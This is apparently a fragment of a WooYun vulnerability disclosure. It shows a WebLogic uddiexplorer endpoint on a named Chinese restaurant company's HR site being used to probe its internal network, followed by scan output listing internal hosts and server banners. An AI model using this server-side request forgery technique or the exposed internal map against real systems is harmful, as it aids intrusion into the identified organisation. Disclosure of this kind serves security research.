 Load URL
http://hr.xinladao.net/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ip=172.16.1.53
http://172.16.1.17 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://172.16.1.22 >> >>null >>Success
http://172.16.1.55 >> >>Microsoft-IIS/7.5 >>Success
http://172.16.1.101 >> >>null >>Success
http://172.16.1.53 >> 新辣道餐饮管理有限公司>>Microsoft-IIS/6.0 >>Success
http://172.16.1.139 >> >>Microsoft-IIS/6.0 >>Success
http://172.16.1.201 >> >>Apache >>Success
http://172.16.1.210 >> >>Apache-Coyote/1.1 >>Success
http://172.16.1.213 >> Index Page>>null >>Success
http://172.16.1.215 >> >>Microsoft-IIS/7.5 >>Success
http://172.16.1.217 >> IIS7>>Microsoft-IIS/7.5 >>Success
http://172.16.1.222 >> Test Page for the Apache Haus distribution of the Apache HTTP Server>>Apache >>Success
http://172.16.1.240 >> Dell OpenManage Switch Administrator>>Web Server >>Success
http://172.16.1.244 >> >>GoAhead-Webs >>Success
http://172.16.1.241 >> >>GoAhead-Webs >>Success
http://172.16.1.243 >> >>GoAhead-Webs >>Success
http://172.16.1.242 >> >>GoAhead-Webs >>Success
www.wooyun.org